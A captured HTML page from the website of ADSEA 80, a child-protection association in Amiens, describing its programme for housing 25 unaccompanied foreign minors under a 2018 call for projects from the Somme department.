

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.adsea80.org/index.php/nos-etablissements/pole-enfance-et-familles/dispositif-mineurs-non-accompagnes
body_size: 8574
content:
<!DOCTYPE HTML>
<html lang="fr-fr" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"material"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="http://www.adsea80.org/index.php/nos-etablissements/pole-enfance-et-familles/dispositif-mineurs-non-accompagnes" />
	<meta name="author" content="adsea80" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Dispositif Mineurs Non Accompagnés - adsea80</title>
	<link href="/templates/yoo_monday/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_acymailing/css/module_default.css?v=1629214770" rel="stylesheet" type="text/css" />
	<link href="/media/com_acymailing/css/acypopup.css?v=1629214769" rel="stylesheet" type="text/css" />
	<link href="http://www.adsea80.org/media/mod_advanced_cookies/css/style_front-end.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.hob_banner{bottom : 0!important;-webkit-animation-name: animatedown;-webkit-animation-duration: 0.8s;animation-name: animatedown;animation-duration: 0.8s}.hob_banner{background-color: #3d5b94!important;}.text_banner{color:#ffffff!important;}.info_link{color:#1dd6b6!important;}#hob_copyright{color:#ffffff!important;}#hob_copyright a{color:#1dd6b6!important;}.btn_ok{background-color: #0065af!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_ok:hover{filter: opacity(50%);background-color: #0065af!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_deny{background-color: #0065af!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_deny:hover{filter: opacity(50%);background-color: #0065af!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_settings{background-color: #27323d!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_settings:hover{filter: opacity(50%);background-color: #27323d!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}#setting_btn{background-color: #0065af!important;border: 2px solid#1dd6b6!important;color:#1dd6b6!important;}.btn_settings:hover{}.hob_modal-header{background-color: #3d5b94!important;}#modalLabel{color:#ffffff!important;}#setting{right: 10px; position: fixed;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"hobrgpdparams":["1","0","1","1","0","0","0","0","0","0","0","0","0","0","0","1","0"],"hobrgpdexpiration":"30","cookie_validation":false,"service":"[base64]","csrf.token":"8bdde55bd8bc5580f756fb2e30ddd68c","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?2f60431636b0e15705a862e72a65ba79" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?2f60431636b0e15705a862e72a65ba79" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?2f60431636b0e15705a862e72a65ba79" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?2f60431636b0e15705a862e72a65ba79" type="text/javascript"></script>
	<script src="http://www.adsea80.org/media/system/js/core.js?v=1629214796" type="text/javascript"></script>
	<script src="/media/com_acymailing/js/acymailing_module.js?v=580" type="text/javascript" async="async"></script>
	<script src="/media/com_acymailing/js/acymailing.js?v=1629214773" type="text/javascript"></script>
	<script src="/media/system/js/core.js?2f60431636b0e15705a862e72a65ba79" type="text/javascript"></script>
	<script src="http://www.adsea80.org/media/mod_advanced_cookies/js/hobrgpdscript.js" type="text/javascript"></script>
	<script src="/media/widgetkit/uikit2-b1f53c69.js" type="text/javascript"></script>
	<script src="/media/widgetkit/wk-scripts-34f759a2.js" type="text/javascript"></script>
	<script type="text/javascript">
	if(typeof acymailing == 'undefined'){
					var acymailing = Array();
				}
				acymailing['NAMECAPTION'] = 'Votre nom';
				acymailing['NAME_MISSING'] = 'Saisissez votre nom.';
				acymailing['EMAILCAPTION'] = 'Votre email';
				acymailing['VALID_EMAIL'] = 'Saisissez une adresse courriel valide.';
				acymailing['ACCEPT_TERMS'] = 'Veuillez accepter les Conditions d\'utilisation';
				acymailing['CAPTCHA_MISSING'] = 'Le captcha est invalide, veuillez réessayer';
				acymailing['NO_LIST_SELECTED'] = 'Veuillez sélectionner les listes auxquelles vous voulez vous inscrire';
		
			function refreshCaptchaModule(formName){
				var captchaLink = document.getElementById('captcha_picture_'+formName).src;
				myregexp = new RegExp('val[-=]([0-9]+)');
				valToChange=captchaLink.match(myregexp)[1];
				document.getElementById('captcha_picture_'+formName).src = captchaLink.replace(valToChange,valToChange+'0');
			}
			
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_monday/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_monday/styles/material/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_monday/styles/material/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_monday/css/custom.css">
<script src="/templates/yoo_monday/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_monday/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_monday/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_monday/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_monday/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/yoo_monday/warp/js/social.js"></script>
<script src="/templates/yoo_monday/js/theme.js"></script>
</head>

<body class="tm-sidebar-a-right tm-sidebars-1  tm-isblog">

    
        <div class="tm-navbar"  >

        <div class="uk-navbar">
    <div class="tm-headerbar tm-headerbar-default uk-container uk-container-center uk-flex uk-flex-space-between">
        <div class="uk-flex uk-flex-middle">

                        <a class="tm-logo uk-visible-large" href="http://www.adsea80.org">
	<img src="/images/LogoADSEA80.png" alt="" width="150" /></a>
            
            
                        <nav class="uk-visible-large">
                <ul class="uk-navbar-nav uk-hidden-small">
<li><a href="/index.php">Accueil</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/qui-sommes-nous">Association</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-2"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-2"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/qui-sommes-nous/lassociation">Histoire de l'ADSEA 80</a></li><li><a href="/index.php/qui-sommes-nous/le-projet-associatif">Le projet associatif 2017-2021</a></li><li><a href="/index.php/qui-sommes-nous/le-conseil-dadministration">Le Conseil d'administration</a></li><li><a href="/index.php/qui-sommes-nous/le-bureau">Le Bureau</a></li><li><a href="/index.php/qui-sommes-nous/les-statuts">Les statuts</a></li></ul></div><div class="uk-width-1-2"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/qui-sommes-nous/le-reglement">Le règlement</a></li><li><a href="/index.php/qui-sommes-nous/organigramme">Trombinoscope</a></li><li><a href="/index.php/qui-sommes-nous/rapport-d-activite-2023">Rapport d'activité 2023</a></li><li><a href="/index.php/qui-sommes-nous/rapport-moral-2023-2024">Rapport moral 2023-2024</a></li></ul></div></div></div></li><li class="uk-parent uk-active" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="/index.php/nos-etablissements">Pôles et établissements</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-3"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent uk-active"><a href="/index.php/nos-etablissements/pole-enfance-et-familles" class="gras">Pôle "Enfance et familles"</a><ul class="uk-nav-sub"><li><a href="/index.php/nos-etablissements/pole-enfance-et-familles/foyer-educatif-picard">Foyer Educatif Picard</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-familles/centre-educatif-renforce-ressource">CER Amiens Ressource </a></li><li class="uk-active"><a href="/index.php/nos-etablissements/pole-enfance-et-familles/dispositif-mineurs-non-accompagnes">Dispositif Mineurs Non Accompagnés</a></li></ul></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent"><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie" class="gras">Pôle "Enfance et Autonomie"</a><ul class="uk-nav-sub"><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medicaux-educatif-de-la-somme">IME de la Somme</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medicaux-educatif-de-peronne">IME de Péronne</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/item-de-peronne">ITEP de Péronne</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medico-educatif-de-doullens">IME La Clairière à Doullens</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/sessad-le-trait-dunion">SESSAD - Le Trait d'Union</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/sessad-de-peronne">SESSAD de Péronne</a></li></ul></li></ul></div><div class="uk-width-1-3"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent"><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap" class="gras">Pôle "Adultes en situation d'handicap"</a><ul class="uk-nav-sub"><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/esat-les-ateliers-du-pole-jules-verne">ESAT Les Ateliers du Pôle Jules Verne</a></li><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/accueil-de-jour-claire-joie">Accueil de jour Claire Joie</a></li><li><a href="/index.php/nos-etablissements/pole-adultes-porteurs-de-handicap/foyer-de-vie-claire-joie">Foyer de vie Claire Joie</a></li></ul></li></ul></div></div></div></li><li><a href="/index.php/partenairesinstitutionnels-et-associatifs">Partenaires</a></li><li><a href="/index.php/form-contact">Contacts</a></li></ul>            </nav>
                    </div>
                            <div class="uk-flex uk-flex-middle uk-flex-right">
                                    </div>

                                    <a href="#offcanvas" class="uk-navbar-toggle uk-hidden-large" data-uk-offcanvas></a>
                                </div>
</div>

    </div>
    
    <div class="uk-container uk-container-center">

        
        
        
        
                <div id="tm-main" class="uk-grid" data-uk-grid-match data-uk-grid-margin>

                        <div class="tm-main uk-width-large-3-4 uk-flex-order-last">

                
                                <main id="tm-content" class="tm-content">

                    
                    <div id="system-message-container">
</div>


<article class="uk-article tm-article  " >

	
	<div class="tm-article-container ">

        		<div class="uk-text-center uk-margin-large-bottom">

			
					    <h1 class="uk-article-title uk-margin-top-remove">
                                    Dispositif Mineurs Non Accompagnés                            </h1>
			
			
			
		</div>
		
		
					
<p style="text-align: justify;">Ces dernières années, le contexte lié à la problématique des Mineurs Non Accompagnés (MNA) a connu une forte évolution. En effet, en 2013, le nombre de personnes se présentant comme MNA ne dépassait pas encore quelques milliers de personnes. La situation des MNA est pourtant devenue aujourd’hui une question majeure. <br /><br />La loi du 14 mars 2016 relative à la protection de l'enfant constitue le texte le plus important sur le sujet depuis celle du 5 mars 2007 réformant la protection de l'enfance. Si elle a donné un fondement légal au dispositif de répartition des mineurs non accompagnés entre les départements, elle vise surtout à leur garantir les mêmes droits qu’à tout autre enfant présent sur le territoire, rappelant ainsi que les MNA relèvent de la protection de l’enfance.<br /><br />L’accueil de ces publics vulnérables, aux trajectoires et parcours d’exil très divers, est donc devenu une préoccupation majeure des départements. A ce titre, et pour répondre à un besoin grandissant, le Conseil Départemental de la Somme a lancé un appel à projets le 15 Mars 2018 pour la création de cent places réparties en plusieurs lieux d’accueils spécifiques pour MNA.<br /><br />L’ADESA 80, forte d’une expérience de bientôt 20 ans dans l’accompagnement de ces mineurs isolés et acteur important de la protection de l’enfance, a décidé de répondre à cet appel en proposant une réponse à la fois qualitative et engagée pour l’accueil de 25 MNA. <br /> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong><a title="Télécharger le projet du Dispositif Mineurs Non Accompagnés" href="/images/PDF/DOSSIER_2_LE-PROJET.pdf" target="_blank" rel="noopener noreferrer">Télécharger le projet du Dispositif Mineurs Non Accompagnés</a></strong></p>
<p style="text-align: center;"> </p>
<p> </p> 		
		
		
		
		
		
		
	</div>

	
</article>

                </main>
                
                
            </div>
            
                                                            <aside class="tm-sidebar-a uk-width-large-1-4 uk-flex-order-last"><div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Galerie multimedias</h3>
	<p>
<div data-uk-slideshow="{autoplayInterval: 3000}">

    <div class="uk-slidenav-position">

        <ul class="uk-slideshow">
        
            <li style="min-height: 300px;">

                
                    <img src="/images/FeteFEP/Capture-dcran-2022-07-27--14.28.24.png" alt="IMG 8298 2">
                    
                    
                    
                
            </li>

        
            <li style="min-height: 300px;">

                
                    <img src="/images/FeteFEP/IMG_8308-2.jpg" alt="IMG 8308 2">
                    
                    
                    
                
            </li>

        
            <li style="min-height: 300px;">

                
                    <img src="/images/ESAT/13-ESAT_2022.jpg" alt="2 ESAT 2022">
                    
                    
                    
                
            </li>

                </ul>

                <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-previous uk-hidden-touch" data-uk-slideshow-item="previous"></a>
        <a href="#" class="uk-slidenav uk-slidenav-contrast uk-slidenav-next uk-hidden-touch" data-uk-slideshow-item="next"></a>
        
                <div class="uk-overlay-panel uk-overlay-bottom">
            
<ul class="uk-dotnav uk-dotnav-contrast uk-flex-center">
    <li data-uk-slideshow-item="0"><a href="#">IMG 8298 2</a></li>
    <li data-uk-slideshow-item="1"><a href="#">IMG 8308 2</a></li>
    <li data-uk-slideshow-item="2"><a href="#">2 ESAT 2022</a></li>
</ul>
        </div>
        
    </div>

    
</div>
<br /> <a style="color: #ffffff;" href="/index.php/galerie-multimedias"><button class="modns button btn btn-primary " style="width: 100%;">  Voir la galerie</button></a></p></div>
<div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Score égalité H-F 2025</h3>
	<p><img src="/images/Score_egalite_Homme-Femme_2020-ADSEA80.png" alt="" width="323" height="216" /></p></div>
<div class="uk-panel uk-panel-box">
	<h3><strong><a href="/index.php/form-contact">Contactez nous</a></strong></h3>
<p><a href="/index.php/form-contact"><img src="/images/contact.jpg" alt="" /></a></p></div>
<div class="uk-panel uk-panel-box">
	<h3><strong><a href="/index.php/emplois-et-stages">Rejoignez nous</a></strong></h3>
<p><a href="/index.php/emplois-et-stages"><img src="/images/formation.jpg" alt="" /></a></p></div>
<div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Inscrivez vous</h3><div class="acymailing_module" id="acymailing_module_formAcymailing31241">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing31241"  >
		<form id="formAcymailing31241" action="/index.php/nos-etablissements/pole-enfance-et-familles/dispositif-mineurs-non-accompagnes" onsubmit="return submitacymailingform('optin','formAcymailing31241', 0)" method="post" name="formAcymailing31241"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext"> à notre newsletter :</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing31241"  onfocus="if(this.value == 'Votre nom') this.value = '';" onblur="if(this.value=='') this.value='Votre nom';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Votre nom" title="Votre nom"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing31241"  onfocus="if(this.value == 'Votre email') this.value = '';" onblur="if(this.value=='') this.value='Votre email';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Votre email" title="Votre email"/>
							</td> </tr><tr>					<td class="captchakeymodule">
					<img id="captcha_picture_formAcymailing31241" title="Le captcha est invalide, veuillez réessayer" width="60" height="25" class="captchaimagemodule" src="/index.php/component/acymailing/captcha?acyformname=formAcymailing31241&amp;val=9338" alt="captcha" /><span class="refreshCaptchaModule" onclick="refreshCaptchaModule('formAcymailing31241')">&nbsp;</span><input id="user_captcha_formAcymailing31241" title="Le captcha est invalide, veuillez réessayer" class="inputbox captchafield" type="text" name="acycaptcha" style="width:50px" />					</tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing31241" class="checkbox" type="checkbox" name="terms" title="Conditions d'utilisation"/> <a  href="#" id="150:politique-de-protection-des-donnees-personnelles" onclick="window.acymailing.openpopup('index.php?option=com_content&view=article&id=150:politique-de-protection-des-donnees-personnelles&catid=2:non-categorise&tmpl=component', 650, 375); return false;">Conditions d'utilisation</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="S'abonner" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing31241', 0); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_106" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.adsea80.org%2Findex.php%2Fnos-etablissements%2Fpole-enfance-et-familles%2Fdispositif-mineurs-non-accompagnes"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.adsea80.org%2Findex.php%2Fnos-etablissements%2Fpole-enfance-et-familles%2Fdispositif-mineurs-non-accompagnes"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="1"/>
			<input type="hidden" name="acyformname" value="formAcymailing31241" />
									</div>
		</form>
	</div>
	</div>
</div>
<div class="uk-panel uk-panel-box">
	<h3><strong><a href="/index.php/comment-soutenir-ladsea80">Soutenez nous</a></strong></h3>
<p><a href="/index.php/comment-soutenir-ladsea80"><img src="/images/soutiens.jpg" alt="" /></a></p></div>
<div class="uk-panel uk-panel-box"><h3 class="uk-panel-title">Archives</h3>
	<p><a href="/index.php/archives"><img src="/images/archives.png" alt="" /></a></p></div></aside>
                        
        </div>
        
        
        
        
        
    </div>

        <div id="tm-block-footer" class=" uk-block-secondary tm-block-padding-large uk-block tm-block-footer-bg">
        <div class="uk-container uk-container-center">
            <section class=" tm-block-footer uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1"><div class="uk-panel">
	<p style="text-align: center;">ADSEA 80</p>
<p style="text-align: center;">1, chemin des vignes • 80000 Amiens</p>
<p style="text-align: center;">tél. 03 22 46 52 35<br /><a href="mailto:adsea80@adsea80.org" target="_blank" rel="noopener noreferrer">adsea80@adsea80.org</a></p>
<!-- GetComplied Snippet for Test --><!-- End GetComplied Snippet for Test -->
<p> </p></div></div>
</section>
        </div>
    </div>
    
    
    <footer id="tm-footer" class="tm-footer uk-position-relative ">

        <div class="uk-container uk-container-center">

            <div class="uk-flex uk-flex-middle uk-flex-space-between uk-text-center-small">

                <div class="tm-footer-left">
                    <div class="uk-panel">
	<p><a href="#">Mentions légales         </a><a href="/index.php/mentions-legales/2-non-categorise/150-politique-de-protection-des-donnees-personnelles">Politique de protection des données personnelles</a>      <a id="gestion_cookie" href="#">Gestion des cookies</a></p></div>
<div class="uk-panel">
<div class="custom">
    
    <div id="cookie_banner" class="hob_banner">
        <div class="block_1">
            <p class="text_banner">Notre site adsea80 utilise des cookies pour réaliser des statistiques de visites, partager des contenus sur les réseaux sociaux et améliorer votre expérience. En refusant les cookies, certains services seront amenés à ne pas fonctionner correctement. Nous conservons votre choix pendant 30 jours. Vous pouvez changer d'avis en cliquant sur le bouton 'Cookies' en bas à gauche de chaque page de notre site. <a class="info_link" href="https://www.adsea80.org/index.php/mentions-legales/2-non-categorise/150-politique-de-protection-des-donnees-personnelles">En savoir plus</a></p><br/>
        </div>
        <div class="block_2">
            <button id="hob_Modal_btn" class="button_custom btn_settings"
                    class="button_custom btn_settings">PARAMETRAGE</button>

            <button id="accept_all_g"
                    class="button_custom btn_ok">TOUT ACCEPTER</button>
            <button id="refuse_all_g" class="button_custom btn_deny"
                    aria-hidden="true">TOUT REFUSER</button>
        </div>
    </div>
</div>
<!-- The Modal -->
<div id="hob_Modal" class="hob_modal">

    <!-- Modal content -->
    <div class="hob_modal-content">
        <div class="hob_modal-header">
            <h3 id="modalLabel">Paramétrages de cookies</h3>
            <span class="hob_close">&times;</span>
        </div>
        <div class="hob_modal-body">
            <div class="tab">
                <button class="tablinks" onclick="openCookie(event, 'cookies1')"
                        id="defaultOpen">Cookies fonctionnels                </button>
                <button class="tablinks"
                        onclick="openCookie(event, 'cookies2')">Mesure d'audience</button>
                <button class="tablinks"
                        onclick="openCookie(event, 'cookies3')">Contenus interactifs</button>
                <button class="tablinks"
                        onclick="openCookie(event, 'cookies4')">Réseaux sociaux/Vidéos</button>
                <button class="tablinks"
                        onclick="openCookie(event, 'cookies5')">Autres cookies</button>
                                            </div>

            <div id="cookies1" class="tabcontent">
                <h3>Cookies fonctionnels</h3>
                <div><p>Ce site utilise des cookies pour assurer son bon fonctionnement et ne peuvent pas être désactivés de nos systèmes. Nous ne les utilisons pas à des fins publicitaires. Si ces cookies sont bloqués, certaines parties du site ne pourront pas fonctionner.</p></div>

                    <span style="display: none;" class="switch">
                    <input style="display: none;" id="param_switch_1" hidden checked type="checkbox"/>
                    <label style="display: none;" for="param_switch_1" hidden class="hob_modal_slider round"></label>
                    </span>
            </div>

            <div id="cookies2" class="tabcontent">
                <h3>Mesure d'audience</h3>
                <p><p>Ce site utilise des cookies de mesure et d’analyse d’audience, tels que Google Analytics et Google Ads, afin d’évaluer et d’améliorer notre site internet.</p></p>
                    <span class="switch">
                        <input id="param_switch_2" type="checkbox"/>
                    <label for="param_switch_2" class="hob_modal_slider round"></label>
                    </span>
                <ul class="unstyled service_list">                        <li class="service_intro">Google Analytics <button type="button" class="btn hob_googleanalytics">+</button>
                            <div style="display: none;" id="hob_googleanalytics" class="collapse_text"> <br/>
                            	<a style="color: #0065af!important;" href="https://policies.google.com/technologies/cookies?hl=fr">
                            		Voir le site officiel                            	</a>
                            </div>
                        </li>
                                     </ul>
            </div>
            <div id="cookies3" class="tabcontent">
                <h3>Contenus interactifs</h3>
                <p><p>Ce site utilise des composants tiers, tels que ReCAPTCHA, Google NotAllowedScriptMaps, MailChimp ou Calameo, qui peuvent déposer des cookies sur votre machine. Si vous décider de bloquer un composant, le contenu ne s’affichera pas</p></p>
                <div>
                    <span class="switch">
                        <input id="param_switch_3" type="checkbox"/>
                        <label for="param_switch_3" class="hob_modal_slider round"></label>
                    </span>
                </div>
                <ul class="unstyled service_list"><li class="service_intro">&#71;oogle &#77;aps 
                                                   <button type="button" class="btn hob_google_maps">+</button>
                                                   <div style="display: none;" id="hob_google_maps" class="collapse_text"> Pour en savoir plus, cliquez sur le lien. <br/>
                                                   <a style="color: #0065af!important;" href="https://policies.google.com/technologies/cookies?hl=fr">Voir le site officiel</a>
                                                   </div>
                                                   </li><li class="service_intro">Calameo 
                                                 <button type="button" class="btn hob_calameo" >+</button>
                                                   <div style="display: none;" id="hob_calameo" class="collapse_text"> Pour en savoir plus, cliquez sur le lien.<br/>
                                                    <a style="color: #0065af!important;" href="https://fr.NotAllowedScriptcalameo.com/privacy#what">Voir le site officiel</a></div></li></ul>

            </div>
            <div id="cookies4" class="tabcontent">
                <h3>Réseaux sociaux/Vidéos</h3>
                <p><p>Des plug-ins de réseaux sociaux et de vidéos, qui exploitent des cookies, sont présents sur ce site web. Ils permettent d’améliorer la convivialité et la promotion du site grâce à différentes interactions sociales.</p></p>
                <div>
                    <span class="switch">
                        <input id="param_switch_4" type="checkbox"/>
                        <label for="param_switch_4" class="hob_modal_slider round"></label>
                    </span>
                </div>
                <ul class="unstyled service_list"><li class="service_intro">Vimeo
                                                    <button type="button" class="btn hob_vimeo">+</button>
                                                       <div style="display: none;" id="hob_vimeo" class="collapse_text"> Pour en savoir plus, cliquez sur le lien.<br/>
                                                        <a style="color: #0065af!important;" href="https://NotAllowedScriptvimeo.com/cookie_policy">Voir le site officiel</a></div></li></ul>
            </div>
            
            
                        <div id="cookies5" class="tabcontent">
                <h3>Autres cookies</h3>
                <p><p>Ce site web utilise un certain nombre de cookies pour gérer, par exemple, les sessions utilisateurs.</p></p>
                <span class="switch">
                    <input id="param_switch_5" type="checkbox"/>
                    <label for="param_switch_5" class="hob_modal_slider round"></label>
                </span>
            </div>
        </div>
        
        <div id="hob_feet" class="hob_modal-footer">
            <button id="accept_all"
                    class="button_custom accepter_tous">Accepter tous cookies</button>
            <button id="refuse_all" class="button_custom refuse_tous"
                    aria-hidden="true">Refuser tous cookies</button>
            <button id="validation"
                    class="button_custom valider">Valider</button>
        </div>
    </div>
</div>
<script>
    function openCookie(evt, cookieName) {
        var i;
        var tabcontent = document.getElementsByClassName("tabcontent");
        for (i = 0; i < tabcontent.length; i++) {
            tabcontent[i].style.display = "none";
        }
        var tablinks = document.getElementsByClassName("tablinks");
        for (i = 0; i < tablinks.length; i++) {
            tablinks[i].className = tablinks[i].className.replace(" active", "");
        }
        document.getElementById(cookieName).style.display = "block";
        evt.currentTarget.className += " active";
    }
    document.getElementById('cookies1').style.display = "block";
</script></div>                                    </div>

                
                <div class="tm-footer-right">
                    <div class="uk-panel">
	<p>Site réalisé par : <a href="http://www.netinfosmedias.com" target="_blank">NetInfosMedias</a></p></div>                </div>

                
            </div>

        </div>
    </footer>
    
    
        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar uk-offcanvas-bar-flip"><ul class="uk-nav uk-nav-offcanvas">
<li><a href="/index.php">Accueil</a></li><li class="uk-parent"><a href="/index.php/qui-sommes-nous">Association</a><ul class="uk-nav-sub"><li><a href="/index.php/qui-sommes-nous/lassociation">Histoire de l'ADSEA 80</a></li><li><a href="/index.php/qui-sommes-nous/le-projet-associatif">Le projet associatif 2017-2021</a></li><li><a href="/index.php/qui-sommes-nous/le-conseil-dadministration">Le Conseil d'administration</a></li><li><a href="/index.php/qui-sommes-nous/le-bureau">Le Bureau</a></li><li><a href="/index.php/qui-sommes-nous/les-statuts">Les statuts</a></li><li><a href="/index.php/qui-sommes-nous/le-reglement">Le règlement</a></li><li><a href="/index.php/qui-sommes-nous/organigramme">Trombinoscope</a></li><li><a href="/index.php/qui-sommes-nous/rapport-d-activite-2023">Rapport d'activité 2023</a></li><li><a href="/index.php/qui-sommes-nous/rapport-moral-2023-2024">Rapport moral 2023-2024</a></li></ul></li><li class="uk-parent uk-active"><a href="/index.php/nos-etablissements">Pôles et établissements</a><ul class="uk-nav-sub"><li class="uk-parent uk-active"><a href="/index.php/nos-etablissements/pole-enfance-et-familles" class="gras">Pôle "Enfance et familles"</a><ul><li><a href="/index.php/nos-etablissements/pole-enfance-et-familles/foyer-educatif-picard">Foyer Educatif Picard</a></li><li><a href="/index.php/nos-etablissements/pole-enfance-et-familles/centre-educatif-renforce-ressource">CER Amiens Ressource </a></li><li class="uk-active"><a href="/index.php/nos-etablissements/pole-enfance-et-familles/dispositif-mineurs-non-accompagnes">Dispositif Mineurs Non Accompagnés</a></li></ul></li><li class="uk-parent"><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie" class="gras">Pôle "Enfance et Autonomie"</a><ul><li><a href="/index.php/nos-etablissements/pole-enfance-et-autonomie/institut-medicaux-educatif-de-la-somme">IME de la Somme</a></li><li><a 